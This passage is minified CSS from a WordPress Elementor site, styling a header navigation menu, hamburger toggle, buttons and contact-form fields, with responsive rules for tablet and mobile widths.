);background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#E4282200;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#E4282200;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-122356 .elementor-element.elementor-element-179f8673{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:499;}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:48px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:"Quicksand", Sans-serif;font-size:17px;font-weight:600;letter-spacing:0.4px;padding:0px 20px 0px 0px;color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:0px;fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i{color:#C80202;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{fill:#C80202;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;border-style:none;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e243f3e-font-family ), Sans-serif;font-size:var( --e-global-typography-e243f3e-font-size );font-weight:var( --e-global-typography-e243f3e-font-weight );margin:0px 0px 0px 0px;padding:10px 30px 10px 20px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a i{font-size:16px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a svg{width:16px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:11px 0px 0px 0px;padding:10px 10px 10px 10px;border-style:none;border-radius:10px 10px 10px 10px;min-width:271px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-122356 .elementor-element.elementor-element-a887292{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-widget-template .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-122356 .elementor-element.elementor-element-20ba5a43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 10px 5px 10px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{font-size:14px;}.elementor-122356 .elementor-element.elementor-element-63880dae{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:start;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:312px;}.elementor-widget-jet-nav-menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-fdd6b77{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:100%;padding:10px 10px 10px 10px;font-size:15px;}.elementor-widget-jkit_nav_menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673{--container-widget-width:57px;--container-widget-flex-grow:0;width:var( --container-widget-width, 57px );max-width:57px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:83px;padding:25px 25px 25px 25px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;padding:15px 15px 15px 6px;color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e243f3e-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:#7B7B7B;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#7B7B7B;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;width:38px;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-accent );margin:0px 0px 0px 0px;padding:10px 0px 8px 10px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:var( --e-global-color-accent );padding:12px 32px 15px 15px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:50px;object-fit:contain;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{font-size:13px;}.elementor-122356 .elementor-element.elementor-element-76a32613{width:65%;}.elementor-122356 .elementor-element.elementor-element-76a32613 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 6px 0px 2px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:center;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:100%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:35%;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-jet-nav-menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:100%;font-size:14px;letter-spacing:-0.5px;border-radius:5px 5px 5px 5px;}.elementor-widget-jkit_nav_menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 3px 0px 0px;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673{--container-widget-width:46px;--container-widget-flex-grow:0;width:var( --container-widget-width, 46px );max-width:46px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e243f3e-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-122356 .elementor-element.elementor-element-76a32613{width:21%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:79%;}}@media(max-width:1024px) and (min-width:768px){.elementor-122356 .elementor-element.elementor-element-76a32613{width:55%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:45%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
